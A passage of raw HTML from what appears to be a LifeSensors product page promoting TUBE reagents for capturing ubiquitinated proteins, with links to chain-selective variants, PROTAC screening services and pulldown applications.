				<a href="https://lifesensors.com/wp-content/uploads/2025/06/How-to-Study-Ubiquitinated-Protiens-Using-TUBEs.pdf" class="elementor-icon" tabindex="-1" aria-label="Key Mechanism">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/06/How-to-Study-Ubiquitinated-Protiens-Using-TUBEs.pdf" >
							Key Mechanism						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						TUBEs have been demonstrated to protect ubiquitylated proteins from both deubiquitylation and proteasome-mediated degradation, even in the absence of inhibitors normally required to block such activities. This revolutionary approach eliminates common artifacts and provides more accurate results in ubiquitin research.


					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfd712a elementor-widget elementor-widget-gallery" data-id="dfd712a" data-element_type="widget" data-settings="{&quot;overlay_title&quot;:&quot;title&quot;,&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lifesensors.com/wp-content/uploads/2023/11/TUBEs-graphic-ebsmall.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfd712a" data-elementor-lightbox-title="TUBEs Features" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMyNzIsInVybCI6Imh0dHBzOlwvXC9saWZlc2Vuc29ycy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzExXC9UVUJFcy1ncmFwaGljLWVic21hbGwucG5nIiwic2xpZGVzaG93IjoiZGZkNzEyYSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lifesensors.com/wp-content/uploads/2023/11/TUBEs-graphic-ebsmall.png" data-width="1000" data-height="574" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		TUBEs Features								</div>
												</div>
									</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lifesensors.com/wp-content/uploads/2023/02/TUBEs-Applications-Slide-Image-Crop.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="dfd712a" data-elementor-lightbox-title="TUBEs Applications" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjEzMTQsInVybCI6Imh0dHBzOlwvXC9saWZlc2Vuc29ycy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAyXC9UVUJFcy1BcHBsaWNhdGlvbnMtU2xpZGUtSW1hZ2UtQ3JvcC5qcGciLCJzbGlkZXNob3ciOiJkZmQ3MTJhIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lifesensors.com/wp-content/uploads/2023/02/TUBEs-Applications-Slide-Image-Crop.jpg" data-width="1279" data-height="633" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
															<div class="elementor-gallery-item__content">
														<div class="elementor-gallery-item__title">
																		TUBEs Applications								</div>
												</div>
									</a>
					</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d4d7790 e-con-full e-flex e-con e-child" data-id="d4d7790" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-2ba7cf8 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2ba7cf8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Industry-Leading Performance: Lysine Specfic Targeting						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our Tandem Ubiquitin Binding Entities have transformed the ubiquitin community due to the powerful ability to selectively capture polyubiquitylated proteins. The combination of superior affinity, protective properties, and cost-effectiveness makes TUBEs the gold standard in ubiquitin research.

					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ab30adb e-con-full e-flex e-con e-child" data-id="ab30adb" data-element_type="container">
				<div class="elementor-element elementor-element-a4c501a elementor-widget elementor-widget-button" data-id="a4c501a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/pan-selective-tubes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pan-Selective TUBEs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-07879e7 elementor-widget elementor-widget-button" data-id="07879e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/k48-tubes-hf/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">K48 Chain-Selective</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4fe04ac elementor-widget elementor-widget-button" data-id="4fe04ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/k63-tubes/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">K63 Chain-Selective</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-15fbbb3 elementor-widget elementor-widget-button" data-id="15fbbb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/product-category/m1-tube1/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">M1 Linear Chains</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c7ed1c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c7ed1c" data-element_type="widget" id="advantages-of-tubes" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-692f366 e-con-full e-flex e-con e-child" data-id="692f366" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c7f4d5d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7f4d5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
										<span class="elementor-icon-list-text">Advantages of Choosing LifeSensors' TUBEs</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-87624ef e-con-full e-flex e-con e-child" data-id="87624ef" data-element_type="container">
		<div class="elementor-element elementor-element-01327c3 e-con-full e-flex e-con e-child" data-id="01327c3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-435e542 e-con-full e-flex e-con e-child" data-id="435e542" data-element_type="container">
				<div class="elementor-element elementor-element-7dfd09f elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="7dfd09f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/">
			<i aria-hidden="true" class="ion ion-md-eye"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ddffcd4 elementor-widget elementor-widget-heading" data-id="ddffcd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/">Cost Effective
</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-201d330 elementor-widget elementor-widget-text-editor" data-id="201d330" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Significantly more affordable compared to alternative technologies while maintaining superior performance and reliability for large-scale studies.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0217bcd e-con-full e-flex e-con e-child" data-id="0217bcd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d6b60dd e-con-full e-flex e-con e-child" data-id="d6b60dd" data-element_type="container">
				<div class="elementor-element elementor-element-380c1a7 elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="380c1a7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bullseye" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm0 432c-101.69 0-184-82.29-184-184 0-101.69 82.29-184 184-184 101.69 0 184 82.29 184 184 0 101.69-82.29 184-184 184zm0-312c-70.69 0-128 57.31-128 128s57.31 128 128 128 128-57.31 128-128-57.31-128-128-128zm0 192c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38c71ca elementor-widget elementor-widget-heading" data-id="38c71ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/wp-content/uploads/2022/12/Accelerating-PROTAC-Drug-Discovery-Establishing-a-relationship-between-ubiquitination-and-target-protein-degradation.pdf">High Nanomolar Range Kds
</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e129214 elementor-widget elementor-widget-text-editor" data-id="e129214" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Exceptional binding affinity in the high nanomolar range ensures precise and reliable capture of polyubiquitylated proteins with minimal background.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3589c14 e-con-full e-flex e-con e-child" data-id="3589c14" data-element_type="container">
		<div class="elementor-element elementor-element-2aafc12 e-con-full e-flex e-con e-child" data-id="2aafc12" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ad28d73 e-con-full e-flex e-con e-child" data-id="ad28d73" data-element_type="container">
				<div class="elementor-element elementor-element-fa8177c elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="fa8177c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/wp-content/uploads/2025/08/s41598-025-07242-9.pdf">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-shield-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M466.5 83.7l-192-80a48.15 48.15 0 0 0-36.9 0l-192 80C27.7 91.1 16 108.6 16 128c0 198.5 114.5 335.7 221.5 380.3 11.8 4.9 25.1 4.9 36.9 0C360.1 472.6 496 349.3 496 128c0-19.4-11.7-36.9-29.5-44.3zM256.1 446.3l-.1-381 175.9 73.3c-3.3 151.4-82.1 261.1-175.8 307.7z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be98e6f elementor-widget elementor-widget-heading" data-id="be98e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/wp-content/uploads/2025/08/s41598-025-07242-9.pdf">Protection of Ubiquitylated Substrate
</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85a7c48 elementor-widget elementor-widget-text-editor" data-id="85a7c48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Unique protective properties prevent unwanted deubiquitylation and proteasomal degradation, preserving sample integrity throughout your workflow.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8717687 e-con-full e-flex e-con e-child" data-id="8717687" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b017999 e-con-full e-flex e-con e-child" data-id="b017999" data-element_type="container">
				<div class="elementor-element elementor-element-738b888 elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="738b888" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://onlinelibrary.wiley.com/doi/10.1111/ppl.70568">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-layer-group" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12.41 148.02l232.94 105.67c6.8 3.09 14.49 3.09 21.29 0l232.94-105.67c16.55-7.51 16.55-32.52 0-40.03L266.65 2.31a25.607 25.607 0 0 0-21.29 0L12.41 107.98c-16.55 7.51-16.55 32.53 0 40.04zm487.18 88.28l-58.09-26.33-161.64 73.27c-7.56 3.43-15.59 5.17-23.86 5.17s-16.29-1.74-23.86-5.17L70.51 209.97l-58.1 26.33c-16.55 7.5-16.55 32.5 0 40l232.94 105.59c6.8 3.08 14.49 3.08 21.29 0L499.59 276.3c16.55-7.5 16.55-32.5 0-40zm0 127.8l-57.87-26.23-161.86 73.37c-7.56 3.43-15.59 5.17-23.86 5.17s-16.29-1.74-23.86-5.17L70.29 337.87 12.41 364.1c-16.55 7.5-16.55 32.5 0 40l232.94 105.59c6.8 3.08 14.49 3.08 21.29 0L499.59 404.1c16.55-7.5 16.55-32.5 0-40z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e703115 elementor-widget elementor-widget-heading" data-id="e703115" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onlinelibrary.wiley.com/doi/10.1111/ppl.70568">Wide Variety of Applications
</a></h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3eec19f elementor-widget elementor-widget-text-editor" data-id="3eec19f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Versatile platform spanning beyond the TPD industry, enabling diverse research applications from basic science to cancer research to drug discovery.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cd00ba0 e-con-full e-flex e-con e-child" data-id="cd00ba0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-abd4fac elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="abd4fac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							High-Throughput Screening Platform						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Utilizing pan-selective and chain-selective TUBEs with nanomolar affinity, LifeSensors has developed a variety of assays and services utilizing TUBE technology. Currently, TUBEs are being used by LifeSensors to develop an HTS that elevates PROTAC efficiency aiding TPD (Targeted Protein Degradation) based therapeutics.


					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d9b1db7 e-con-full e-flex e-con e-child" data-id="d9b1db7" data-element_type="container">
				<div class="elementor-element elementor-element-0dc0fcf elementor-widget elementor-widget-button" data-id="0dc0fcf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/our-technologies/protac-drug-discovery/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>			</span>
									<span class="elementor-button-text">PROTAC® Optimization</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d045b00 elementor-widget elementor-widget-button" data-id="d045b00" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/wp-content/uploads/2025/06/How-to-Study-Ubiquitinated-Protiens-Using-TUBEs.pdf">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>			</span>
									<span class="elementor-button-text">HTS TPD Therapeutics</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-16e18d9 elementor-widget elementor-widget-button" data-id="16e18d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>			</span>
									<span class="elementor-button-text">Molecular Glue Screening</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26ee12a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26ee12a" data-element_type="widget" id="tube-pulldowns" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d537bbf e-con-full e-flex e-con e-child" data-id="d537bbf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f4ea467 elementor-invisible elementor-widget elementor-widget-heading" data-id="f4ea467" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TUBE Pulldowns</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-43b5515 e-con-full e-flex e-con e-child" data-id="43b5515" data-element_type="container">
		<div class="elementor-element elementor-element-9ea1785 e-con-full e-flex e-con e-child" data-id="9ea1785" data-element_type="container">
				<div class="elementor-element elementor-element-2acae68 elementor-widget elementor-widget-text-editor" data-id="2acae68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>TUBEs, such as UM501M are commonly used for isolation and pulling down of ubiquitinated proteins, allowing for a range of applications such as Mass Spec Proteomics, Imaging, or more traditional western blot assays. The detailed experimental procedure references a magnetic TUBE, UM501M, for the purposes of pulling down ubiquitinated proteins.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b423d0 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="5b423d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/wp-content/uploads/2025/08/s41598-025-07242-9.pdf" class="elementor-icon" tabindex="-1" aria-label="Isolation of Ubiquitinated Proteins">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-vial" viewBox="0 0 480 512" xmlns="http://www.w3.org/2000/svg"><path d="M477.7 186.1L309.5 18.3c-3.1-3.1-8.2-3.1-11.3 0l-34 33.9c-3.1 3.1-3.1 8.2 0 11.3l11.2 11.1L33 316.5c-38.8 38.7-45.1 102-9.4 143.5 20.6 24 49.5 36 78.4 35.9 26.4 0 52.8-10 72.9-30.1l246.3-245.7 11.2 11.1c3.1 3.1 8.2 3.1 11.3 0l34-33.9c3.1-3 3.1-8.1 0-11.2zM318 256H161l148-147.7 78.5 78.3L318 256z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lifesensors.com/wp-content/uploads/2025/08/s41598-025-07242-9.pdf" >
							Isolation of Ubiquitinated Proteins						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Enables reliable capture of ubiquitinated proteins from complex samples.





					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5e0c6e elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget elementor-widget-icon-box" data-id="f5e0c6e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lifesensors.com/tube-based-mass-spectrometry/" class="elementor-icon" tabindex="-1" aria-label="Mass Spec Proteomics Compatible">
